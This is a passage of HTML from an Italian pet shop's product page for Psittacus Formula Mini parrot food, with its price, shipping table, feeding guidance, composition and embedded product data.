href="https://shop.hobbyuccelli.it/18-estrusi-uccelli.html"><span itemprop="name">Estrusi</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/80-estrusi-per-pappagalli.html"><span itemprop="name">Estrusi per pappagalli</span></a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-estrusi-psittacus-formula-mini.html"><span itemprop="name">Psittacus Formula Mini</span></a><meta itemprop="position" content="5"></li></ol></nav><div class="row"><div id="content-wrapper" class="col-sm-12"><div id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://shop.hobbyuccelli.it/estrusi-per-pappagalli/642-652-estrusi-psittacus-formula-mini.html#/55-peso-450_gr"><div class="tvproduct-page-wrapper"><div class="tvprduct-image-info-wrapper clearfix row product-1" data-product-layout="1">    <div class="col-md-6 tv-product-page-image"><div class="page-contents product-1" id="content"><div class="images-container"><div class="product-cover col-xl-10 col-sm-9"><div class="tvproduct-image-slider"><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><img class="js-qv-product-cover" src="https://shop.hobbyuccelli.it/2326-large_default/estrusi-psittacus-formula-mini.jpg" height="800" width="800" alt="Psittacus Formula Mini" title="Psittacus Formula Mini" itemprop="image" loading="lazy"><div class="layer" data-toggle="modal" data-target="#product-modal"><i class='material-icons'>&#xe3c2;</i></div></div></div><div class="tvvertical-slider col-xl-2 col-sm-3"><div class="product-images"><div class="tvcmsVerticalSlider item"><picture><source srcset="https://shop.hobbyuccelli.it/2326-medium_default/estrusi-psittacus-formula-mini.jpg" media="(max-width: 768px)"><img src="https://shop.hobbyuccelli.it/2326-side_product_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-thumb  selected " data-image-medium-src="https://shop.hobbyuccelli.it/2326-medium_default/estrusi-psittacus-formula-mini.jpg" data-image-large-src="https://shop.hobbyuccelli.it/2326-large_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Mini" title="Psittacus Formula Mini" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://shop.hobbyuccelli.it/775-medium_default/estrusi-psittacus-formula-mini.jpg" media="(max-width: 768px)"><img src="https://shop.hobbyuccelli.it/775-side_product_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-thumb " data-image-medium-src="https://shop.hobbyuccelli.it/775-medium_default/estrusi-psittacus-formula-mini.jpg" data-image-large-src="https://shop.hobbyuccelli.it/775-large_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Mini" title="Psittacus Formula Mini" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://shop.hobbyuccelli.it/2243-medium_default/estrusi-psittacus-formula-mini.jpg" media="(max-width: 768px)"><img src="https://shop.hobbyuccelli.it/2243-side_product_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-thumb " data-image-medium-src="https://shop.hobbyuccelli.it/2243-medium_default/estrusi-psittacus-formula-mini.jpg" data-image-large-src="https://shop.hobbyuccelli.it/2243-large_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Mini" title="Psittacus Formula Mini" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://shop.hobbyuccelli.it/2327-medium_default/estrusi-psittacus-formula-mini.jpg" media="(max-width: 768px)"><img src="https://shop.hobbyuccelli.it/2327-side_product_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-thumb " data-image-medium-src="https://shop.hobbyuccelli.it/2327-medium_default/estrusi-psittacus-formula-mini.jpg" data-image-large-src="https://shop.hobbyuccelli.it/2327-large_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Mini" title="Psittacus Formula Mini" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://shop.hobbyuccelli.it/2328-medium_default/estrusi-psittacus-formula-mini.jpg" media="(max-width: 768px)"><img src="https://shop.hobbyuccelli.it/2328-side_product_default/estrusi-psittacus-formula-mini.jpg" class="thumb js-thumb " data-image-medium-src="https://shop.hobbyuccelli.it/2328-medium_default/estrusi-psittacus-formula-mini.jpg" data-image-large-src="https://shop.hobbyuccelli.it/2328-large_default/estrusi-psittacus-formula-mini.jpg" alt="Psittacus Formula Mini" title="Psittacus Formula Mini" itemprop="image" height="86" width="86" loading="lazy"></picture></div></div><div class="arrows js-arrowsxx"><i class="tvvertical-slider-next material-icons arrow-up js-arrow-up">&#xE316;</i><i class="tvvertical-slider-pre material-icons arrow-down js-arrow-down">&#xE313;</i></div></div></div></div></div><div class="col-md-6 tv-product-page-content"><div class="tvproduct-title-brandimage" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><h1 class="h1" itemprop="name">Psittacus Formula Mini</h1><div class="tvcms-product-brand-logo"><a href="https://shop.hobbyuccelli.it/31_psittacus.html" class="tvproduct-brand"><img src="https://shop.hobbyuccelli.it/img/m/31.jpg" alt="Psittacus" title="Psittacus" height="75px" width="170px" loading="lazy"></a></div></div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Review&nbsp;(0)</div></div><div class="product-prices"><div class="product-price h5 has-discount" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="8.5">8,50 €</span></div><div class="product-discount"><span class="regular-price">9,50 €</span></div><span class="discount discount-amount">Ordina ora e risparmia 1,00 €</span><div class="tvproduct-tax-label">Iva inclusa</div></div><div class="tax-shipping-delivery-label"><!--SPED GRATIS--><div class="sped-gratis-dett"><i class="material-icons">local_shipping</i>Spedizione GRATIS a partire da 55€</div><span></span><span class="delivery-information">Spedizione entro 2 giorni</span></div></div><span id="product-availability"><i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>Ordina ora e lo ricevi a casa con Corriere Espresso.</span><div class="product-information tvproduct-special-desc"><div class="product-actions"><form action="https://shop.hobbyuccelli.it/carrello" method="post" id="add-to-cart-or-refresh"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><input type="hidden" name="id_product" value="642" id="product_page_product_id"><input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"><span class="control-label">Peso : </span><ul id="group_4"><li class="input-container float-xs-left"><label><input class="input-radio" type="radio" data-product-attribute="4" name="group[4]" value="55" checked="checked"><span class="radio-label">450 gr</span></label></li><li class="input-container float-xs-left"><label><input class="input-radio" type="radio" data-product-attribute="4" name="group[4]" value="67"><span class="radio-label">3 kg</span></label></li><li class="input-container float-xs-left"><label><input class="input-radio" type="radio" data-product-attribute="4" name="group[4]" value="211"><span class="radio-label">12 kg</span></label></li></ul></div></div><div class="product-add-to-cart"><div class="product-quantity"><span class="control-label">Quantità:</span><div class="qty"><input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantità"></div></div><div class='tvwishlist-compare-wrapper-page add tv-product-page-add-to-cart-wrapper'><div class="tvcart-btn-model"><button class="tvall-inner-btn add-to-cart " data-button-action="add-to-cart" type="submit" > <i class="material-icons shopping-cart">&#xE547;</i><span>Aggiungi al carrello</span></button></div><div class="tvproduct-wishlist-compare"><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="642"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '642', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div><div class="tvcompare-wrapper product_id_642"><div class="product_id_642"><button class="btn btn-unstyle tvcmsproduct-compare-btn" data-product-id='642' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Add to Wishlist" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></button></div></div></div><div class="tvproduct-stock-social"><div class="tv-product-page clearfix"><div class="tv-indicator tv-bar tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items"><span class="tvlowqty">AFFRETTATI, disponibile solo<b> 9</b> Articoli rimastiarticoli</span></div></div></div><div class="product-additional-info"><div class="social-icon"><ul><li class="facebook icon-black"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop.hobbyuccelli.it%2Festrusi-per-pappagalli%2F642-estrusi-psittacus-formula-mini.html" class="text-hide" title="Facebook" rel="noreferrer">Facebook</a></li><li class="twitter icon-black"><a href="https://twitter.com/intent/tweet?text=Psittacus+Formula+Mini%20https%3A%2F%2Fshop.hobbyuccelli.it%2Festrusi-per-pappagalli%2F642-estrusi-psittacus-formula-mini.html" class="text-hide" title="Twitter" rel="noreferrer">Twitter</a></li><li class="pinterest icon-black"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fshop.hobbyuccelli.it%2Festrusi-per-pappagalli%2F642-estrusi-psittacus-formula-mini.html/&amp;media=https%3A%2F%2Fshop.hobbyuccelli.it%2F2326%2Festrusi-psittacus-formula-mini.jpg&amp;description=Psittacus+Formula+Mini" class="text-hide" title="Pinterest" rel="noreferrer">Pinterest</a></li></ul></div></div></div></div></div><div class="tvproduct-size-custom"><button type="button" class="btn btn-unstyle tvcustomize-btn fancybox fancybox.iframe"><i class="tvcustom-icons"></i><span> Guida alle Spedizioni</span></button><a class="open-comment-form btn btn-unstyle" href="#new_comment_form"><i class="tvcustom-icons"></i><span>Scrivi la tua recensione</span></a><div id="tvcmssizechart-popup" class="cms-description"><p class="bx-orange"><strong>LA SPEDZIONE E' GRATIS A PARTIRE DA ORDINI SUPERIORI A 55,00€<br /></strong></p>
<table class="table-spedizioni">
<tbody>
<tr>
<td class="pesi" valign="middle">Peso/volume</td>
<td class="pesi" valign="middle">COSTO<br /><span style="font-size:11px;color:#000;">Escl.SARDEGNA</span></td>
<td class="pesi" valign="middle">COSTO <br /><span style="font-size:11px;color:#000;">SARDEGNA</span></td>
<td class="pesi" valign="middle">GRATIS</td>
<td class="pesi" valign="middle">GRATIS <br /><span style="font-size:11px;color:#000;">SARDEGNA</span></td>
</tr>
<tr>
<td valign="middle">0 kg a 5 kg</td>
<td valign="middle">5,99 €</td>
<td valign="middle">7,99 €</td>
<td valign="middle">da € 55</td>
<td valign="middle">da € 69</td>
</tr>
<tr>
<td valign="middle">5 kg a 20 kg</td>
<td valign="middle">9,90 €</td>
<td valign="middle">9,90 €</td>
<td valign="middle">da € 69</td>
<td valign="middle">da € 89</td>
</tr>
<tr>
<td valign="middle">20 kg a 30 kg</td>
<td valign="middle">9,90 €</td>
<td valign="middle">11,90 €</td>
<td valign="middle">da € 79</td>
<td valign="middle">da € 99</td>
</tr>
<tr>
<td valign="middle">30 kg a 45 kg</td>
<td valign="middle">9,90 €</td>
<td valign="middle">11,90 €</td>
<td valign="middle">da € 99</td>
<td valign="middle">da € 109</td>
</tr>
<tr>
<td valign="middle">45 kg a 70 kg</td>
<td valign="middle">15 €</td>
<td valign="middle">15 €</td>
<td valign="middle">da € 120</td>
<td valign="middle">da € 139</td>
</tr>
<tr>
<td valign="middle">70 kg a 95 kg</td>
<td valign="middle">20 €</td>
<td valign="middle">20 €</td>
<td valign="middle">da € 190</td>
<td valign="middle">da € 219</td>
</tr>
<tr>
<td valign="middle">95 kg a 145 kg</td>
<td valign="middle">30 €</td>
<td valign="middle">30 €</td>
<td valign="middle">da € 300</td>
<td valign="middle">da € 325</td>
</tr>
<tr>
<td valign="middle">145 kg a 195 kg</td>
<td valign="middle">35 €</td>
<td valign="middle">35 €</td>
<td valign="middle">da € 350</td>
<td valign="middle">da € 379</td>
</tr>
</tbody>
</table></div></div></form></div></div><div id="product-description-short-642" itemscope itemprop="description" class="tvproduct-page-decs"><p>Psittacus Formula Mini è un alimento estruso per pappagalli di altissima qualità formulato specificamente per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella.</p></div></div></div><!--HELLORETAIL--><div id="hr-recom-k681cc0901bddb64ba13da40f"></div><!--HELLORETAIL--><div class="tabs tvproduct-description-tab clearfix"><ul class="nav nav-tabs" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description"  aria-selected="true" > Descrizione </a></li><li class="nav-item" role="presentation"><a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details" > Dettagli del prodotto </a></li><li class="nav-item" role="presentation"><a class="nav-link" role="presentation" data-toggle="tab" href="#tvcmsproductCommentsBlock" aria-controls="tvcmsproductCommentsBlock">Revisione</a></li></ul><div class="tab-content clearfix" id="tab-content"><div class="tab-pane fade in  active " id="description" role="tabpanel"><div class="product-description cms-description"><h2>Psittacus Formula Mini - Alimento estruso per pappagallini</h2>
<p><strong>Psittacus Formula Mini</strong> è un alimento per pappagalli utilizzato in tutta Europa dai migliori allevatori perché formulato specificamente per soddisfare le esigenze alimentari.</p>
<p>In particolare il <strong>Psittacus Mini è un alimento per pappagalli</strong> che in natura si nutrono di alimenti con un basso contenuto di grassi.</p>
<p>Il <em>Formula Mini è un alimento estruso pensato per la fase di mantenimento</em> e quindi può essere utilizzato durante tutto l’anno come alimento base.</p>
<p>Il grano estruso è di forma ovale e presenta una colorazione marroncina.</p>
<p>Risulta molto gradito ai pappagalli che lo mangiano con piacere senza eccessivi sprechi.</p>
<h3>Per quali Pappagalli si può usare Psittacus Mini</h3>
<p>Questo alimento estruso per pappagalli è stato specificamente formulato per tutti quei pappagalli che necessitano di un'alimentazione dall'alto valore energetico e con un basso contenuto di grassi.</p>
<p>Nello specifico la Formula Mini della Psittacus è indicata per pappagalli come Calopsite, Cacatua rosa, Conuro del sole, Neophema, Rosella.</p>
<p>Quindi il mangime estruso Formula Mini è un alimento adatto per pappagalli di taglia medio-piccola.</p>
<p>Tuttavia si sconsiglia l’utilizzo per pappagalli di taglia piccola, come ad esempio i pappagalli inseparabili e i pappagalli ondulati (cocorite) poiché potrebbero avere qualche difficoltà a causa della grandezza della crocchetta.</p>
<p>Per questi pappagallini è consigliato il Formula Minor e il Psittacus Micro.</p>
<h3>Come usare il Psittacus Formula Mini</h3>
<p>Il <strong>mangime per pappagalli Psittacus</strong> può essere offerto all’interno di un’apposita mangiatoia o una ciotola pulita ed igienizzata.</p>
<p>Il consumo giornaliero delle crocchette Psittacus Mini, varia tra il 9 e il 15% rispetto al peso dell’animale.</p>
<p>Ad esempio un pappagallo Calopsitta può arrivare a consumare anche a 7 / 15 grammi al giorno.</p>
<p>Si consiglia di aggiungere la quantità di mangime che può essere consumato in un giorno in modo da evitare sprechi e soprattutto che il cibo possa sporcarsi.</p>
<p>Completare l’alimentazione del pappagallo con frutta e verdura e qualche manciata di semi come premio.</p>
<p>Per una dieta completa e bilanciata si raccomanda che la quantità di High Protein Psittacus non sia inferiore al 70%.</p>
<h3>Composizione di Psittacus Mini</h3>
<p>Cereali e loro derivati, semi oleosi, frutti oleosi e loro derivati, oli vegetali (girasole alto oleico, semi di lino raffinati), uova intere disidratate, lievito di birra essiccato, tuberi, radici e suoi derivati, minerali e suoi derivati, inulina (Cichorium intybus), Mojave yucca.</p>
<h3>Additivi e componenti analitici Formula Mini</h3>
<p>Vitamine: 3a672a Vitamina A: 4000 UI/kg; 3a671 Vitamina D3: 1100 UI/kg; 3a700 Vitamina E: 300 mg/kg; 3a300 Vitamina C: 100 mg/kg; 3a710 Vitamina K3: 4 mg/kg; 3a820 Vitamina B1: 20 mg/kg; 3a825i Vitamina B2: 16 mg/kg; 3a831 Vitamina B6/Piridossina cloridrato: 20 mg/kg; Vitamina B12/Cianocobalamina: 80 µg/kg; 3a841 D-calcio pantotenato: 16 mg/kg; 3a314 Niacina: 100 mg/kg; 3a316 Acido folico: 4 mg/kg; 3a880 Biotina: 700 µg/kg; 3a890 cloruro di colina: 1400 mg/kg; 3a160 (a) beta-carotene: 10 mg/kg; 3a920 Betaina anidra: 200 mg/kg. Elementi in traccia: 3b106 Ferro (chelato di ferro(II) amminoacido idrato): 23 mg/kg; 3b406 Rame (chelato di amminoacidi di rame(II) idrato): 1 mg/kg; 3b504 Manganese (chelato di manganese amminoacido idrato): 55 mg/kg; 3b606 Zinco (chelato di zinco di amminoacidi idrati): 18 mg/kg; 3b202 Iodio (iodato di calcio anidro): 0,8 mg/kg; 3b814 Selenio (analogo della selenometionina idrossilata): 270 µg/kg. Amminoacidi, loro sali e analoghi. Antiossidanti: 1b306 (ii) Estratti di oli vegetali ricchi di tocoferolo (ricchi di delta-tocoferolo): 84 mg/kg; 1b304 Ascorbile palmitato: 24 mg/kg. Aromi: 1,02 g/kg; Estratto di Rosmarinus officinalis: 0,02 g/kg.</p>
<p>Umidità 8,0%, Proteina grezza 15,1%, Grassi grezzi 7,5%, Fibra grezza 4,3%, Ceneri grezze 4,3%, Lisina 0,8%, Metionina 0,3%, Calcio 0,5%, Sodio 0,08%.</p></div></div><div class="tab-pane fade"id="product-details"data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;31&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PST_P1110\/1120&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;80&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;8,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;652&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-01-24 12:11:41&quot;,&quot;date_upd&quot;:&quot;2025-02-27 20:11:48&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Psittacus Formula Mini \u00e8 un alimento estruso per pappagalli di altissima qualit\u00e0 formulato per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Psittacus Formula Mini - Alimento estruso per pappagallini&quot;,&quot;link_rewrite&quot;:&quot;estrusi-psittacus-formula-mini&quot;,&quot;name&quot;:&quot;Psittacus Formula Mini&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Psittacus Formula Mini - Alimento estruso per pappagallini&lt;\/h2&gt;\n&lt;p&gt;&lt;strong&gt;Psittacus Formula Mini&lt;\/strong&gt; \u00e8 un alimento per pappagalli utilizzato in tutta Europa dai migliori allevatori perch\u00e9 formulato specificamente per soddisfare le esigenze alimentari.&lt;\/p&gt;\n&lt;p&gt;In particolare il &lt;strong&gt;Psittacus Mini \u00e8 un alimento per pappagalli&lt;\/strong&gt; che in natura si nutrono di alimenti con un basso contenuto di grassi.&lt;\/p&gt;\n&lt;p&gt;Il &lt;em&gt;Formula Mini \u00e8 un alimento estruso pensato per la fase di mantenimento&lt;\/em&gt; e quindi pu\u00f2 essere utilizzato durante tutto l\u2019anno come alimento base.&lt;\/p&gt;\n&lt;p&gt;Il grano estruso \u00e8 di forma ovale e presenta una colorazione marroncina.&lt;\/p&gt;\n&lt;p&gt;Risulta molto gradito ai pappagalli che lo mangiano con piacere senza eccessivi sprechi.&lt;\/p&gt;\n&lt;h3&gt;Per quali Pappagalli si pu\u00f2 usare Psittacus Mini&lt;\/h3&gt;\n&lt;p&gt;Questo alimento estruso per pappagalli \u00e8 stato specificamente formulato per tutti quei pappagalli che necessitano di un&#039;alimentazione dall&#039;alto valore energetico e con un basso contenuto di grassi.&lt;\/p&gt;\n&lt;p&gt;Nello specifico la Formula Mini della Psittacus \u00e8 indicata per pappagalli come Calopsite, Cacatua rosa, Conuro del sole, Neophema, Rosella.&lt;\/p&gt;\n&lt;p&gt;Quindi il mangime estruso Formula Mini \u00e8 un alimento adatto per pappagalli di taglia medio-piccola.&lt;\/p&gt;\n&lt;p&gt;Tuttavia si sconsiglia l\u2019utilizzo per pappagalli di taglia piccola, come ad esempio i pappagalli inseparabili e i pappagalli ondulati (cocorite) poich\u00e9 potrebbero avere qualche difficolt\u00e0 a causa della grandezza della crocchetta.&lt;\/p&gt;\n&lt;p&gt;Per questi pappagallini \u00e8 consigliato il Formula Minor e il Psittacus Micro.&lt;\/p&gt;\n&lt;h3&gt;Come usare il Psittacus Formula Mini&lt;\/h3&gt;\n&lt;p&gt;Il &lt;strong&gt;mangime per pappagalli Psittacus&lt;\/strong&gt; pu\u00f2 essere offerto all\u2019interno di un\u2019apposita mangiatoia o una ciotola pulita ed igienizzata.&lt;\/p&gt;\n&lt;p&gt;Il consumo giornaliero delle crocchette Psittacus Mini, varia tra il 9 e il 15% rispetto al peso dell\u2019animale.&lt;\/p&gt;\n&lt;p&gt;Ad esempio un pappagallo Calopsitta pu\u00f2 arrivare a consumare anche a 7 \/ 15 grammi al giorno.&lt;\/p&gt;\n&lt;p&gt;Si consiglia di aggiungere la quantit\u00e0 di mangime che pu\u00f2 essere consumato in un giorno in modo da evitare sprechi e soprattutto che il cibo possa sporcarsi.&lt;\/p&gt;\n&lt;p&gt;Completare l\u2019alimentazione del pappagallo con frutta e verdura e qualche manciata di semi come premio.&lt;\/p&gt;\n&lt;p&gt;Per una dieta completa e bilanciata si raccomanda che la quantit\u00e0 di High Protein Psittacus non sia inferiore al 70%.&lt;\/p&gt;\n&lt;h3&gt;Composizione di Psittacus Mini&lt;\/h3&gt;\n&lt;p&gt;Cereali e loro derivati, semi oleosi, frutti oleosi e loro derivati, oli vegetali (girasole alto oleico, semi di lino raffinati), uova intere disidratate, lievito di birra essiccato, tuberi, radici e suoi derivati, minerali e suoi derivati, inulina (Cichorium intybus), Mojave yucca.&lt;\/p&gt;\n&lt;h3&gt;Additivi e componenti analitici Formula Mini&lt;\/h3&gt;\n&lt;p&gt;Vitamine: 3a672a Vitamina A: 4000 UI\/kg; 3a671 Vitamina D3: 1100 UI\/kg; 3a700 Vitamina E: 300 mg\/kg; 3a300 Vitamina C: 100 mg\/kg; 3a710 Vitamina K3: 4 mg\/kg; 3a820 Vitamina B1: 20 mg\/kg; 3a825i Vitamina B2: 16 mg\/kg; 3a831 Vitamina B6\/Piridossina cloridrato: 20 mg\/kg; Vitamina B12\/Cianocobalamina: 80 \u00b5g\/kg; 3a841 D-calcio pantotenato: 16 mg\/kg; 3a314 Niacina: 100 mg\/kg; 3a316 Acido folico: 4 mg\/kg; 3a880 Biotina: 700 \u00b5g\/kg; 3a890 cloruro di colina: 1400 mg\/kg; 3a160 (a) beta-carotene: 10 mg\/kg; 3a920 Betaina anidra: 200 mg\/kg. Elementi in traccia: 3b106 Ferro (chelato di ferro(II) amminoacido idrato): 23 mg\/kg; 3b406 Rame (chelato di amminoacidi di rame(II) idrato): 1 mg\/kg; 3b504 Manganese (chelato di manganese amminoacido idrato): 55 mg\/kg; 3b606 Zinco (chelato di zinco di amminoacidi idrati): 18 mg\/kg; 3b202 Iodio (iodato di calcio anidro): 0,8 mg\/kg; 3b814 Selenio (analogo della selenometionina idrossilata): 270 \u00b5g\/kg. Amminoacidi, loro sali e analoghi. Antiossidanti: 1b306 (ii) Estratti di oli vegetali ricchi di tocoferolo (ricchi di delta-tocoferolo): 84 mg\/kg; 1b304 Ascorbile palmitato: 24 mg\/kg. Aromi: 1,02 g\/kg; Estratto di Rosmarinus officinalis: 0,02 g\/kg.&lt;\/p&gt;\n&lt;p&gt;Umidit\u00e0 8,0%, Proteina grezza 15,1%, Grassi grezzi 7,5%, Fibra grezza 4,3%, Ceneri grezze 4,3%, Lisina 0,8%, Metionina 0,3%, Calcio 0,5%, Sodio 0,08%.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Psittacus Formula Mini \u00e8 un alimento estruso per pappagalli di altissima qualit\u00e0 formulato specificamente per Calopsitta, Cacatua rosa, Conuro del sole, Neophema, Rosella.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:642,&quot;id_product&quot;:642,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:652,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;estrusi-per-pappagalli&quot;,&quot;category_name&quot;:&quot;Estrusi per pappagalli&quot;,&quot;link&quot;:&quot;https:\/\/shop.hobbyuccelli.it\/estrusi-per-pappagalli\/642-estrusi-psittacus-formula-mini.html&quot;,&quot;manufacturer_name&quot;:&quot;Psittacus&quot;,&quot;attribute_price&quot;:9.134615,&quot;price_tax_exc&quot;:8.173077,&quot;price_without_reduction&quot;:9.5,&quot;reduction&quot;:1,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;54027&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;642&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;1&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;652&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;1.000000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;34&quot;},&quot;quantity&quot;:9,&quot;quantity_all_versions&quot;:28,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Dimensione&quot;,&quot;value&quot;:&quot;Confezione da 450 g - 3 Kg - 12 Kg&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;id_feature_value&quot;:&quot;51491&quot;},{&quot;name&quot;:&quot;Tipologia&quot;,&quot;value&quot;:&quot;Alimento Estruso per Pappagalli di taglia medio-piccola&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;,&quot;id_feature_value&quot;:&quot;51492&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;55&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;450 gr&quot;,&quot;group&quot;:&quot;Peso&quot;,&quot;public_group&quot;:&quot;Peso&quot;,&quot;reference&quot;:&quot;PST_P1110&quot;,&quot;ean13&quot;:&quot;8437002885137&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;}},&quot;rate&quot;:4,&quot;tax_name&quot;:&quot;IVA IT 4%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;2326&quot;,&quot;legend&quot;:&quot;Psittacus Formula 